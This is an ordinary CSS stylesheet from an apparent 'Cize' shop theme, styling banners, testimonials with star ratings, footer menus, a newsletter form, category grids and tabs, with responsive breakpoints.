.cize-banner.style-04 .banner-info {
	left: 46px;
}
.cize-banner.style-04 .banner-inner:hover .banner-thumb img {
	-webkit-transform: none;
	-moz-transform: none;
	-ms-transform: none;
	-o-transform: none;
	transform: none;
}
.cize-banner.style-04 .banner-inner .banner-thumb::before, .cize-banner.style-04 .banner-inner .banner-thumb::after {
	content: '';
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	left: 0;
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	-o-transition: all 0.4s ease;
	transition: all 0.4s ease;
	z-index: 1;
}
.cize-banner.style-04 .banner-inner:hover .banner-thumb::before {
	right: 50%;
	left: 50%;
	background-color: rgba(255, 255, 255, .5);
}
.cize-banner.style-04 .banner-inner:hover .banner-thumb::after {
	top: 50%;
	bottom: 50%;
	background-color: rgba(255, 255, 255, .5);
}
.cize-banner.style-04 .title,
.cize-banner.style-05 .title {
	font-size: 12px;
	font-family: sofia_prosemibold, sans-serif;
	color: #ffffff;
	letter-spacing: 0.2em;
	margin-bottom: 6px;
}
.cize-banner.style-04 .bigtitle {
	font-family: sofia_prolight, sans-serif;
	font-size: 35px;
	color: #ffffff;
	margin-bottom: 5px;
}
.cize-banner.style-04 .desc {
	font-size: 18px;
	color: #ffffff;
	margin-bottom: 38px;
}
.cize-banner.style-04 .button {
	min-width: 130px;
	height: 39px;
	line-height: 37px;
	border-radius: 39px;
	background-color: #000000;
	color: #ffffff;
}
.cize-banner.style-04.light .button {
	color: #232529;
	background-color: #ffffff;
}
.cize-banner.style-04.light .button:hover {
	color: #ffffff;
	background-color: #000000;
}
.cize-banner.style-05 .banner-info {
	top: 124px;
	left: 0;
	right: 0;
	text-align: center;
}
.cize-banner.style-05 .title {
	font-size: 14px;
	margin-bottom: 13px;
}
.cize-banner.style-05 .bigtitle {
	font-size: 34px;
	color: #ffffff;
	margin-bottom: 26px;
}
.cize-banner.style-05 .button {
	min-width: 143px;
	height: 42px;
	line-height: 40px;
	border-radius: 42px;
	background-color: #000000;
	color: #ffffff;
}
.cize-banner.style-05.bottom .banner-info {
	top: auto;
	bottom: 100px;
	left: 0;
	right: 0;
	text-align: center;
}
.cize-banner.style-06 .banner-info {
	top: 60px;
	left: 0;
	right: 0;
	text-align: center;
}
.cize-banner.style-06 .title {
	font-size: 14px;
	font-family: sofia_prosemibold, sans-serif;
	letter-spacing: 0.2em;
	margin-bottom: 2px;
}
.cize-banner.style-06 .bigtitle {
	font-size: 38px;
	margin-bottom: 19px;
}
.cize-banner.style-06 .button {
	border: 2px solid;
	min-width: 142px;
	height: 42px;
	line-height: 36px;
	border-radius: 42px;
}
.cize-banner.style-06 .button:hover {
	background-color: #000000;
	color: #ffffff;
	border-color: #000000;
}
.cize-banner.style-06.bottom .button:hover {
	border-color: #000000;
}
.cize-banner.style-06.bottom .title {
	color: #ffffff;
}
.cize-banner.style-06.bottom .bigtitle {
	color: #ffffff;
}
.cize-banner.style-06.bottom .button {
	color: #ffffff;
	border-color: #ffffff;
}
.cize-banner.style-06.bottom .banner-info {
	top: auto;
	bottom: 55px;
}
.cize-banner.style-07 .banner-thumb {
	border-radius: 0;
}
.cize-banner.style-07 .banner-info {
	top: 110px;
	left: 0;
	right: 0;
	text-align: center;
}
.cize-banner.style-07 .bigtitle {
	font-size: 60px;
	color: #ffffff;
	margin-bottom: 10px;
	font-family: sofia_prolight, sans-serif;
}
.cize-banner.style-07 .desc {
	font-size: 40px;
	color: #ffffff;
	margin-bottom: 50px;
	font-family: sofia_prolight, sans-serif;
}
.cize-banner.style-07 .button {
	min-width: 166px;
	height: 48px;
	line-height: 46px;
	border-radius: 48px;
	background-color: #ffffff;
}
.cize-banner.style-07 .button:hover {
	background-color: #000000;
	color: #ffffff;
}
.cize-banner.style-08 .banner-info {
	top: 0;
	left: 0;
	padding: 53px 57px;
}
.cize-banner.style-08 .bigtitle {
	font-size: 38px;
	position: relative;
	color: #ffffff;
	padding-bottom: 35px;
	margin-bottom: 28px;
}
.cize-banner.style-08 .bigtitle::before {
	content: '';
	position: absolute;
	left: 0;
	bottom: 0;
	width: 80px;
	border-bottom: 3px solid;
}
.cize-banner.style-03 .banner-thumb,
.cize-banner.style-06 .banner-thumb,
.cize-banner.style-09 .banner-thumb,
.cize-banner.style-08 .banner-thumb,
.cize-banner.style-10 .banner-thumb {
	border-radius: 3px;
}
.cize-banner.style-08 .desc {
	color: #ffffff;
	margin-bottom: 60px;
	max-height: 112px;
	overflow: hidden;
}
.cize-banner.style-08 .button {
	min-width: 143px;
	height: 42px;
	color: #ffffff;
	border: 2px solid;
	line-height: 38px;
	border-radius: 42px;
}
.cize-banner.style-08 .button::before {
	display: none;
}
.cize-banner.style-09 .banner-info {
	bottom: 55px;
	left: 58px;
}
.cize-banner.style-09 .bigtitle {
	font-size: 38px;
	color: #ffffff;
	margin-bottom: 10px;
}
.cize-banner.style-09 .desc {
	font-size: 22px;
	color: #ffffff;
	margin-bottom: 28px;
}
.cize-banner.style-09 .button {
	min-width: 143px;
	height: 42px;
	background-color: #000000;
	color: #ffffff;
	border-radius: 42px;
	line-height: 40px;
}
.cize-banner.style-10 .banner-info {
	bottom: 55px;
	left: 0;
	right: 0;
	text-align: center;
}
.cize-banner.style-10 .bigtitle {
	font-size: 38px;
	margin-bottom: 26px;
}
.cize-banner.style-10 .desc {
	font-size: 22px;
	line-height: 36px;
	margin-bottom: 30px;
	color: #000000;
	max-width: 390px;
	margin-left: auto;
	margin-right: auto;
}
.cize-banner.style-10 .button {
	background-color: #000000;
	color: #ffffff;
	min-width: 143px;
	height: 42px;
	line-height: 40px;
	border-radius: 42px;
}
@media (max-width: 1640px) {
	.cize-banner.style-08 .banner-info {
		padding: 30px;
	}
	.cize-banner.style-08 .bigtitle {
		font-size: 30px;
		padding-bottom: 20px;
		margin-bottom: 20px;
	}
	.cize-banner.style-08 .desc {
		padding-bottom: 20px;
	}
}
@media (max-width: 1599px) {
	.cize-banner.style-03 .bigtitle {
		font-size: 28px;
		margin: 0 0 8px 0;
	}
	.cize-banner.style-03 .bigtitle::after {
		padding-top: 10px;
	}
	.cize-banner.style-03 .desc {
		font-size: 20px;
		margin-bottom: 15px;
	}
}
@media (max-width: 1366px) {
	.cize-banner.style-03 .bigtitle {
		max-width: 300px;
		font-size: 22px;
		margin-bottom: 7px;
	}
	.cize-banner.style-03 .desc {
		font-size: 18px;
		margin-bottom: 15px;
	}
	.cize-banner.style-08 .bigtitle {
		font-size: 22px;
		padding-bottom: 11px;
		margin-bottom: 12px;
	}
	.cize-banner.style-08 .banner-info {
		top: 50%;
		left: 0;
		transform: translateY(-50%);
		right: 0;
		padding: 0 20px;
	}
	.cize-banner.style-08 .desc {
		margin-bottom: 15px;
		font-size: 14px;
	}
	.cize-banner.style-01 .banner-info {
		left: 68px !important;
	}
}
@media (max-width: 1280px) {
	.cize-banner.style-01 .banner-info {
		left: 48px !important;
	}
}
@media (max-width: 1199px) {
	.cize-banner.style-02 .bigtitle {
		font-size: 40px;
		margin-bottom: 10px;
	}
	.cize-banner.style-02 .desc {
		font-size: 26px;
		margin-bottom: 20px;
	}
	.cize-banner.style-01 .button,
	.cize-banner.style-02 .button,
	.cize-banner.style-03 .button,
	.cize-banner.style-04 .button,
	.cize-banner.style-05 .button,
	.cize-banner.style-06 .button,
	.cize-banner.style-07 .button,
	.cize-banner.style-08 .button,
	.cize-banner.style-09 .button,
	.cize-banner.style-10 .button {
		min-width: 120px;
		height: 40px;
		line-height: 38px;
		border-radius: 40px;
		font-size: 11px;
	}
	.cize-banner.style-06 .button,
	.cize-banner.style-08 .button {
		line-height: 34px;
	}
	.cize-banner.style-01 .bigtitle {
		max-width: 300px;
		font-size: 22px;
		padding-bottom: 12px;
		margin-bottom: 7px;
	}
	.cize-banner.style-01 .desc {
		font-size: 18px;
		margin-bottom: 12px;
	}
	.cize-banner.style-03 .desc {
		font-size: 16px;
		margin-bottom: 12px;
	}
	.cize-banner.style-04 .bigtitle {
		font-size: 24px;
	}
	.cize-banner.style-04 .desc {
		font-size: 16px;
		margin-bottom: 16px;
	}
	.cize-banner.style-07 .banner-info {
		top: 70px;
	}
	.cize-banner.style-07 .bigtitle {
		font-size: 48px;
		margin-bottom: 10px;
	}
	.cize-banner.style-07 .desc {
		font-size: 32px;
		margin-bottom: 15px;
	}
	.cize-banner.style-09 .bigtitle {
		font-size: 28px;
		margin-bottom: 5px;
	}
	.cize-banner.style-09 .desc {
		font-size: 18px;
		margin-bottom: 10px;
	}
	.cize-banner.style-09 .banner-info {
		bottom: 30px;
		left: 30px;
	}
	.cize-banner.style-06 .bigtitle,
	.cize-banner.style-10 .bigtitle {
		font-size: 28px;
		margin-bottom: 10px;
	}
	.cize-banner.style-06.bottom .title {
		margin-bottom: 5px;
	}
	.cize-banner.style-10 .desc {
		font-size: 18px;
		line-height: 28px;
		margin-bottom: 15px;
	}
	.cize-banner.style-01 .banner-info {
		left: 30px !important;
	}
	.cize-banner.style-05 .banner-info {
		top: 50%;
		transform: translateY(-50%);
	}
	.cize-banner.style-05.bottom .banner-info {
		bottom: auto;
		top: 50%;
	}
}
@media (max-width: 991px) {
	.cize-banner.style-08 .desc {
		max-height: 58px;
		overflow: hidden;
	}
	.cize-banner.style-08 .bigtitle {
		font-size: 18px;
	}
	.cize-banner.style-05 .bigtitle {
		font-size: 26px;
	}
}
@media (max-width: 767px) {
	.cize-banner.style-01 .bigtitle,
	.cize-banner.style-03 .bigtitle {
		margin-bottom: 6px;
		max-width: 100%;
		font-size: 24px;
	}
	.cize-banner.style-01 .bigtitle:after,
	.cize-banner.style-03 .bigtitle::after {
		padding-top: 6px;
	}
	.cize-banner.style-01 .desc {
		font-size: 16px;
		margin-bottom: 8px;
	}
	.cize-banner.style-01 .button,
	.cize-banner.style-02 .button,
	.cize-banner.style-03 .button,
	.cize-banner.style-04 .button,
	.cize-banner.style-05 .button,
	.cize-banner.style-06 .button,
	.cize-banner.style-07 .button,
	.cize-banner.style-08 .button,
	.cize-banner.style-09 .button,
	.cize-banner.style-10 .button {
		min-width: 100px;
		height: 30px;
		border-radius: 30px;
		line-height: 26px;
		font-size: 10px;
		letter-spacing: 0.1em;
	}
	.cize-banner .button::after {
		position: relative;
		top: 1px;
	}
	.cize-banner.style-06 .button {
		line-height: 24px;
	}
	.cize-banner.style-08 .button {
		line-height: 20px;
	}
	.cize-banner.style-02 .bigtitle {
		font-size: 26px;
	}
	.cize-banner.style-02 .desc {
		font-size: 20px;
		margin-bottom: 10px;
	}
	.cize-banner.style-07 .banner-info {
		top: 26px;
	}
	.cize-banner.style-07 .bigtitle {
		font-size: 24px;
		margin-bottom: 5px;
	}
	.cize-banner.style-07 .desc {
		font-size: 18px;
		margin-bottom: 10px;
	}
	.cize-banner .banner-thumb img {
		object-fit: cover;
		object-position: 0 46%;
	}
	.cize-banner.style-05 .bigtitle {
		font-size: 26px;
		margin-bottom: 14px;
	}
	.cize-banner.style-05 .title {
		font-size: 12px;
		margin-bottom: 8px;
	}
	.cize-banner.style-05 .banner-info {
		top: 30px;
		transform: none;
	}
	.cize-banner.style-05.bottom .banner-info {
		bottom: 20px;
		transform: none;
		top: auto;
	}
}
/*===============================================================
9.16 CIZE TESTIMONIAL
===============================================================*/
.cize-testimonial .name a:not(:hover) {
	color: inherit;
}
.cize-testimonial .rating {
	white-space: nowrap;
	line-height: 100%;
	display: inline-block;
	font-size: 0;
	position: relative;
	overflow: hidden;
	width: 100px;
	letter-spacing: 7px;
}
.cize-testimonial .rating::before,
.cize-testimonial .rating span::before {
	font-family: 'FontAwesome', sans-serif;
	font-weight: normal;
	font-size: 15px;
	line-height: 22px;
}
.cize-testimonial .rating::before {
	content: "\f005\f005\f005\f005\f005";
	color: #adadad;
}
.cize-testimonial .rating span {
	overflow: hidden;
	float: left;
	top: 0;
	left: 0;
	position: absolute;
	line-height: 100%;
}
.cize-testimonial .rating span::before {
	content: "\f005\f005\f005\f005\f005";
	color: #f5a826;
}
.cize-testimonial .rating.rating-1 span {
	width: 20%;
}
.cize-testimonial .rating.rating-2 span {
	width: 40%;
}
.cize-testimonial .rating.rating-3 span {
	width: 60%;
}
.cize-testimonial .rating.rating-4 span {
	width: 80%;
}
.cize-testimonial .rating.rating-5 span {
	width: 100%;
}
/*.cize-testimonial.style-01*/
.cize-testimonial.style-01 .testimonial-wrap {
	background-color: #fff;
	padding: 34px 41px 60px 41px;
	margin-bottom: 34px;
	border-radius: 3px;
	position: relative;
}
.cize-testimonial.style-01 .testimonial-wrap::before {
	content: '';
	position: absolute;
	left: 83px;
	bottom: -11px;
	border-style: solid;
	border-color: #fff transparent transparent transparent;
	border-width: 11px 11px 0 11px;
}
.cize-testimonial.style-01 .testimonial-info {
	display: table;
}
.cize-testimonial.style-01 .testimonial-info .thumb {
	display: table-cell;
	vertical-align: middle;
	padding-left: 48px;
	padding-right: 18px;
}
.cize-testimonial.style-01 .testimonial-info .testimonial-right {
	display: table-cell;
	vertical-align: middle;
}
.cize-testimonial.style-01 .thumb img {
	max-width: 86px;
	text-align: center;
	border-radius: 50%;
}
.cize-testimonial.style-01 .name {
	font-family: sofia_promedium, sans-serif;
	font-size: 14px;
	letter-spacing: 0.2em;
	text-transform: uppercase;
	margin: 0 0 3px 0;
}
.cize-testimonial.style-01 .position {
	font-size: 14px;
}
@media (max-width: 1199px) {
	.cize-testimonial .desc br {
		display: none;
	}
	.cize-testimonial.style-01 .testimonial-wrap {
		padding: 18px 25px 30px 25px;
		margin-bottom: 25px;
	}
}
@media (max-width: 991px) {
	.blog-grid .post-info {
		margin-bottom: 15px;
	}
}
@media (max-width: 991px) {
}
/*Footer*/
.cize-contact ul {
	padding: 0;
}
.cize-contact ul > li {
	list-style: none;
	color: #f33c3c;
}
.cize-contact ul > li > a:not(:hover) {
	color: #909297;
}
.cize-contact ul > li > a {
	position: relative;
	overflow: hidden;
	vertical-align: top;
	display: inline-block;
}
.cize-contact ul > li > a:hover::before {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	border-bottom: 1px solid;
	content: '';
	-webkit-animation: underline-link .8s cubic-bezier(.58, .3, .005, 1) 0s 1;
	animation: underline-link .8s cubic-bezier(.58, .3, .005, 1) 0s 1;
}
.cize-contact.style-02 ul > li {
	color: #66686e;
}
.cize-contact.style-02 ul > li > a:not(:hover) {
	color: #66686e;
}
.cize-custommenu .title,
.cize-newsletter .newsletter-title {
	margin-top: 0;
	font-family: sofia_prosemibold, sans-serif;
	font-size: 14px;
	letter-spacing: 0.2em;
	text-transform: uppercase;
	padding-bottom: 18px;
	margin-bottom: 22px;
	color: #232529;
	position: relative
}
.cize-newsletter.style-01 .newsletter-title,
.cize-custommenu .title {
	color: #ffffff;
}
.cize-custommenu .title::before,
.cize-newsletter .newsletter-title::before {
	content: '';
	position: absolute;
	left: 0;
	bottom: 0;
	width: 48px;
	border-bottom: 1px solid;
}
.cize-custommenu .menu {
	padding: 0;
}
.cize-custommenu .menu > li {
	list-style: none;
	line-height: 34px;
}
.cize-custommenu .menu > li > a {
	font-size: 16px;
	color: #909297;
}
.cize-custommenu.style-02 .title {
	color: #232529;
}
.cize-custommenu.style-02 .menu > li > a {
	color: #66686e;
}
.cize-newsletter .newsletter-description {
	line-height: 24px;
	margin-bottom: 32px;
}
.cize-newsletter .newsletter-form-wrap {
	position: relative;
	max-width: 1450px;
}
.cize-newsletter .newsletter-form-wrap input {
	height: 50px;
	line-height: 50px;
	width: 100%;
	border-radius: 3px;
	border: none;
	background-color: #3d4044;
	color: #83878b;
	padding-right: 85px;
}
.cize-newsletter.style-02 .newsletter-form-wrap input {
	background-color: #ffffff;
}
.cize-newsletter .newsletter-form-wrap button {
	width: 80px;
	height: 50px;
	position: absolute;
	top: 0;
	right: 0;
	padding: 0 26px;
	background-color: #f33c3c;
	border-radius: 0 3px 3px 0;
	line-height: 50px;
	overflow: hidden;
}
.cize-newsletter .newsletter-form-wrap button span:before {
	font-size: 28px;
	position: relative;
	top: 5px;
}
.cize-newsletter .newsletter-form-wrap button::before {
	position: absolute;
	top: 0;
	left: -100%;
	z-index: 2;
	display: block;
	content: '';
	width: 50%;
	height: 100%;
	background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
	background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
	-webkit-transform: skewX(-45deg);
	-moz-transform: skewX(-45deg);
	-o-transform: skewX(-45deg);
	-ms-transform: skewX(-45deg);
	transform: skewX(-45deg);
}
.cize-newsletter .newsletter-form-wrap button:hover::before {
	-webkit-animation: shine .75s;
	animation: shine .75s;
}
@media (min-width: 1285px) {
	.cize-newsletter .newsletter-form-wrap input {
		height: 58px;
		line-height: 58px;
	}
	.cize-newsletter .newsletter-form-wrap button {
		height: 58px;
		line-height: 58px;
	}
}
@media (max-width: 1199px) {
	.cize-newsletter .newsletter-form-wrap input {
		padding-left: 10px;
		padding-right: 65px;
	}
	.cize-newsletter .newsletter-form-wrap button {
		width: 60px;
		padding: 0 15px;
	}
	.cize-newsletter .newsletter-form-wrap .submit-newsletter span {
		top: -3px;
	}
	.cize-newsletter .newsletter-form-wrap button span::before {
		font-size: 22px;
	}
}
@media (max-width: 991px) {
	.cize-newsletter .newsletter-form-wrap input {
		background-color: #4e4f51;
	}
}
.cize-custommenu.style-03 > ul,
.cize-custommenu.style-04 > ul {
	padding: 0;
	text-align: right;
}
.cize-custommenu.style-03 > ul > li,
.cize-custommenu.style-04 > ul > li {
	list-style: none;
	display: inline-block;
	margin-right: 35px;
}
.cize-custommenu.style-03 > ul > li:last-child,
.cize-custommenu.style-04 > ul > li:last-child {
	margin: 0;
}
.cize-custommenu.style-03 > ul > li > a,
.cize-custommenu.style-04 > ul > li > a {
	color: #909297;
	letter-spacing: 0.2em;
	font-family: sofia_prosemibold, sans-serif;
	font-size: 12px;
	text-transform: uppercase;
}
.cize-custommenu .menu > li > a:hover {
	color: #f33c3c;
}
@media (max-width: 991px) {
	.cize-custommenu.style-03 > ul,
	.cize-custommenu.style-04 > ul {
		text-align: center;
	}
}
/*Categories*/
.cize-categories.style-01 .title {
	font-size: 13px;
	letter-spacing: 0.3em;
	color: #ffffff;
	position: relative;
	padding-bottom: 22px;
	margin-bottom: 21px;
}
.cize-categories.style-01 .title::before {
	content: '';
	position: absolute;
	left: 0;
	bottom: 0;
	width: 50px;
	border-bottom: 2px solid;
}
.cize-categories.style-01 .cize-category-wrap {
	padding-left: 70px;
}
.cize-categories.style-01 .category-name {
	color: #ffffff;
	line-height: 40px;
	font-size: 18px;
}
.cize-categories.style-01 .category-name a:not(:hover) {
	color: inherit;
}
.cize-categories.style-01 .cize-category-wrap .button {
	font-size: 14px;
	color: #f33c3c;
	position: relative;
	line-height: 40px;
	display: inline-block;
	overflow: hidden;
}
.cize-categories.style-01 .cize-category-wrap .button::after {
	content: "\f103";
	font-family: 'Flaticon', sans-serif;
	margin-left: 10px;
	font-size: 18px;
	position: relative;
	top: 2px;
	transition: 0.8s;
}
.cize-categories.style-01 .cize-category-wrap .button::before {
	content: '';
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	border-bottom: 2px solid;
}
.cize-categories.style-01 .cize-category-wrap .button:hover::before {
	-webkit-animation: underline-link .8s cubic-bezier(.58, .3, .005, 1) 0s 1;
	animation: underline-link .8s cubic-bezier(.58, .3, .005, 1) 0s 1;
}
.cize-categories.style-02 .category-title {
	overflow: hidden;
	margin-bottom: 55px;
	max-width: 1680px;
	padding: 0 20px;
	margin-left: auto;
	margin-right: auto;
}
.cize-categories.style-02 .title {
	float: left;
	font-family: sofia_prosemibold, sans-serif;
	letter-spacing: 0.2em;
	padding-bottom: 18px;
	position: relative;
	font-size: 16px;
	margin: 0;
}
.cize-categories.style-02 .title::before {
	content: '';
	position: absolute;
	left: 0;
	bottom: 0;
	width: 40px;
	border-bottom: 2px solid;
}
.cize-categories.style-02 .button {
	float: right;
	width: 143px;
	height: 42px;
	line-height: 42px;
	border-radius: 42px;
	background-color: #f33c3c;
	color: #ffffff;
	font-size: 18px;
	text-align: center;
}
.cize-categories.style-02 .button::after {
	content: "\f103";
	font-family: 'Flaticon', sans-serif;
	margin-left: 10px;
	font-size: 18px;
	transition: 0.8s;
}
.cize-categories.style-02 .button:hover::after {
	margin-left: 20px;
}
.cize-categories.style-02 .cize-category-wrap::before,
.cize-categories.style-02 .cize-category-wrap::after {
	content: '';
	display: table;
}
.cize-categories.style-02 .cize-category-wrap::after {
	clear: both;
}
.cize-categories.style-02 .cize-category-inner {
	text-align: center;
	float: left;
	width: 33.3333333%;
	position: relative;
	padding: 50px 15px;
}
.cize-categories.style-02 .cize-category-inner::before,
.cize-categories.style-02 .cize-category-inner::after {
	pointer-events: none;
}
.cize-categories.style-02 .cize-category-inner:nth-child(3n)::before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	border-left: 1px solid #e4e6ec;
}
.cize-categories.style-02 .cize-category-inner:nth-child(3n)::after {
	content: '';
	position: absolute;
	left: 0;
	bottom: 0;
	width: 60%;
	border-bottom: 1px solid #e4e6ec;
	transform: translateX(-50%);
}
.cize-categories.style-02 .cize-category-inner:nth-child(3n-1)::before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	border-left: 1px solid #e4e6ec;
}
.cize-categories.style-02 .cize-category-inner:nth-child(3n-1)::after {
	content: '';
	position: absolute;
	left: 0;
	bottom: 0;
	width: 60%;
	border-bottom: 1px solid #e4e6ec;
	transform: translateX(-50%);
}
.cize-categories.style-02 .cize-category-inner:nth-last-child(1)::after,
.cize-categories.style-02 .cize-category-inner:nth-last-child(2)::after {
	border-bottom: none;
}
.cize-categories.style-02 .category-name {
	margin: 20px 0 0 0;
	font-size: 26px;
	transition: 0.5s;
}
.cize-categories.style-02 .category-thumb {
	transition: 0.5s;
}
.cize-categories.style-02 .category-name:hover,
.cize-categories.style-02 .category-thumb:hover {
	transform: translateY(-10px);
}
.cize-categories.style-02 .cize-category-inner:nth-last-child(1),
.cize-categories.style-02 .cize-category-inner:nth-last-child(2),
.cize-categories.style-02 .cize-category-inner:nth-last-child(3) {
	padding-bottom: 0;
}
.cize-categories.style-03 .title {
	font-size: 24px;
	padding-bottom: 18px;
	margin: 0 0 55px 0;
	position: relative;
	text-align: center;
}
.cize-categories.style-03 .title::before {
	content: '';
	position: absolute;
	left: 50%;
	bottom: 0;
	transform: translateX(-50%);
	width: 40px;
	border-bottom: 2px solid;
}
.cize-categories.style-03 .cize-category-inner {
	background-color: #ffffff;
	text-align: center;
	padding: 42px 0;
	border-radius: 3px;
}
.categories-product-woo .cize-categories.style-03 .cize-category-inner {
	padding: 20px 0;
}
.cize-categories.style-03 .category-thumb {
	display: inline-block;
}
.cize-categories.style-03 .category-name {
	margin: 0;
	font-size: 20px;
}
.cize-categories.style-03 .category-thumb img {
	transition: 0.4s;
}
.cize-categories.style-03 .cize-category-inner:hover .category-thumb img {
	transform: scale(1.05);
}
.cize-categories.style-04 {
	max-width: 1680px;
	padding: 0 20px;
	overflow: hidden;
	margin: 0 auto;
}
.cize-categories.style-04 .title {
	font-size: 30px;
	padding-bottom: 14px;
	position: relative;
	float: left;
	font-family: sofia_promedium, sans-serif;
	margin: 0 0 33px 0;
}
.cize-categories.style-04 .title::before {
	content: '';
	position: absolute;
	left: 0;
	bottom: 0;
	width: 40px;
	border-bottom: 2px solid;
}
.cize-categories.style-04 .cize-category-wrap {
	float: right;
}
.cize-categories.style-04 .cize-category-wrap .category-name {
	display: inline-block;
}
.cize-categories.style-04 .cize-category-wrap .category-name a {
	display: inline-block;
	padding: 7px 28px;
	border: 2px solid #e5e6eb;
	border-radius: 46px;
	margin: 0 4px;
}
.cize-categories.style-04 .cize-category-wrap .category-name:first-child a,
.cize-categories.style-04 .cize-category-wrap .category-name a:hover {
	background-color: #f33c3c;
	color: #ffffff;
	border-color: #ffffff;
}
.cize-categories.style-04 .cize-category-wrap .category-name:first-child a {
	margin-left: 0;
}
@media (max-width: 1366px) {
	.cize-categories.style-01 .category-name {
		line-height: 28px;
		font-size: 16px;
	}
	.cize-categories.style-01 .title {
		padding-bottom: 12px;
		margin-bottom: 11px;
		margin-top: 0;
	}
}
@media (max-width: 1280px) {
	.cize-categories.style-03 .title,
	.cize-categories.style-02 .category-title {
		margin-bottom: 35px;
	}
	.cize-categories.style-04 {
		max-width: 1180px;
	}
	.cize-categories.style-02 .category-title,
	.blog-heading,
	.cize-slider .title {
		margin-bottom: 35px;
		font-size: 22px;
	}
	.cize-categories.style-02 .category-title {
		padding: 0 65px;
	}
}
@media (max-width: 1199px) {
	.cize-categories.style-01 .title {
		margin-bottom: 25px;
	}
	.cize-categories.style-03 .title,
	.cize-categories.style-04 .title {
		font-size: 22px;
	}
	.cize-categories.style-04 {
		margin-bottom: 20px;
	}
	.cize-categories.style-04 .title {
		width: 100%;
		text-align: center;
	}
	.cize-categories.style-04 .title::before {
		left: 50%;
		transform: translateX(-50%);
	}
	.cize-categories.style-04 .cize-category-wrap {
		text-align: center;
		width: 100%;
	}
	.cize-categories.style-04 .cize-category-wrap .category-name {
		margin-bottom: 10px;
	}
	.cize-categories .cize-category-wrap .category-name a {
		padding: 2px 20px !important;
	}
	.cize-categories.style-01 .cize-category-wrap .category-name a,
	.cize-categories.style-03 .cize-category-wrap .category-name a {
		padding: 0 !important;
	}
}
@media (max-width: 991px) {
	.cize-categories.style-02 .cize-category-inner {
		width: 50%;
		padding: 30px 15px;
	}
	.cize-categories.style-02 .cize-category-inner:nth-last-child(1),
	.cize-categories.style-02 .cize-category-inner:nth-last-child(2),
	.cize-categories.style-02 .cize-category-inner:nth-last-child(3) {
		padding-bottom: 30px;
	}
	.cize-categories.style-02 .cize-category-inner:nth-child(2n)::before {
		content: '';
		position: absolute;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		width: 100%;
		height: 100%;
		border-left: 1px solid #e4e6ec;
	}
	.cize-categories.style-02 .cize-category-inner:nth-child(2n)::after {
		content: '';
		position: absolute;
		left: 0;
		bottom: 0;
		width: 60%;
		border-bottom: 1px solid #e4e6ec;
		transform: translateX(-50%);
	}
	.cize-categories.style-02 .cize-category-inner:nth-child(3n)::after {
		display: none;
	}
}
@media (max-width: 767px) {
	.cize-categories.style-02 .cize-category-inner {
		padding: 20px 5px;
	}
	.cize-categories.style-02 .category-name {
		font-size: 20px;
		margin-top: 15px;
	}
	.cize-categories.style-02 .title {
		width: 100%;
		text-align: center;
		letter-spacing: 0.1em;
	}
	.cize-categories.style-02 .title::before {
		left: 50%;
		transform: translateX(-50%);
	}
	.cize-categories.style-02 .button {
		float: left;
		position: relative;
		left: 50%;
		margin-top: 20px;
		transform: translateX(-50%);
	}
	.cize-categories.style-02 .category-name {
		font-size: 16px;
		margin-top: 10px;
	}
	.cize-categories.style-03 .title,
	.cize-categories.style-02 .category-title {
		margin-bottom: 25px;
		font-size: 20px;
	}
	.cize-categories.style-03 .title,
	.cize-categories.style-04 .title {
		font-size: 20px;
	}
	.cize-categories.style-01 .title {
		margin-top: 10px;
	}
	.cize-custommenu.style-03 > ul > li,
	.cize-custommenu.style-04 > ul > li {
		margin-right: 10px;
	}
	.cize-categories.style-03 .cize-category-inner {
		padding: 20px 10px !important;
	}
}
/*Cize tabs*/
.cize-tabs.style-04 .tab-title {
	font-size: 24px;
	margin: 0 0 40px 0;
	padding-bottom: 18px;
	text-align: center;
	position: relative;
	font-family: sofia_promedium, sans-serif;
}
.cize-tabs.style-03 .tab-title::before,
.cize-tabs.style-04 .tab-title::before {
	content: '';
	position: absolute;
	left: 50%;
	bottom: 0;
	transform: translateX(-50%);
	width: 40px;
	border-bottom: 2px solid;
}
.cize-tabs.style-04 .tab-link {
	text-align: center;
	margin-bottom: 50px;
}
.cize-tabs.style-02 .tab-link > li,
.cize-tabs.style-04 .tab-link > li,
.cize-tabs.style-05 .tab-link > li {
	display: inline-block;
	margin: 0 4px;
}
.cize-tabs.style-02 .tab-link > li > a,
.cize-tabs.style-04 .tab-link > li > a,
.cize-tabs.style-05 .tab-link > li > a {
	height: 40px;
	line-height: 36px;
	border: 2px solid #e5e6eb;
	border-radius: 40px;
	padding: 0 30px;
	display: inline-block;
}
.cize-tabs.style-04 .tab-link > li:first-child {
	margin-left: 0;
}
.cize-tabs.style-02 .tab-link > li.active > a,
.cize-tabs.style-04 .tab-link > li.active > a,
.cize-tabs.style-05 .tab-link > li.active > a {
	border-color: #f33c3c;
	background-color: #f33c3c;
}
.cize-tabs.style-02 .tab-link > li > a:hover,
.cize-tabs.style-04 .tab-link > li > a:hover,
.cize-tabs.style-05 .tab-link > li > a:hover {
	background-color: #f33c3c;
	color: #ffffff;
	border-color: #f33c3c;
}
.cize-tabs.style-02 .tab-link > li.active a,
.cize-tabs.style-04 .tab-link > li.active a,
.cize-tabs.style-05 .tab-link > li.active a {
	color: #ffffff;
}
.cize-tabs.style-04 {
	max-width: 1680px;
	padding: 0 20px;
	margin-left: auto;
	margin-right: auto;
}
.cize-tabs.style-04 .product-item {
	padding: 0 15px;
	margin-bottom: 32px;
}
.cize-tabs.style-04 .button-tabs {
	margin: 0 auto;
	display: table;
	min-width: 179px;
	height: 49px;
	line-height: 47px;
	text-align: center;
	background-color: #232529;
	color: #ffffff;
	border-radius: 49px;
	font-size: 14px;
	text-transform: uppercase;
}
.cize-tabs.style-04 .button-tabs::after {
	content: "\f103";
	font-family: 'Flaticon', sans-serif;
	margin-left: 10px;
	font-size: 14px;
	transition: 0.8s;
}
